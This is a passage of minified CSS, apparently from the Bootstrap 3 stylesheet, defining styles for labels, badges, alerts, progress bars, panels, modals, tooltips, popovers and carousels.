.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control 